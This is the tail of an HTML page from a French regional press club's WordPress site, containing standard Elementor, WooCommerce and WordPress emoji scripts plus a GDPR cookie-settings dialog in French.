<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c9b9759a0d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"21 janvier 2023 - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"33333","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"de115afba2"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"0775e98f31","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"4fc34fd39e"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>
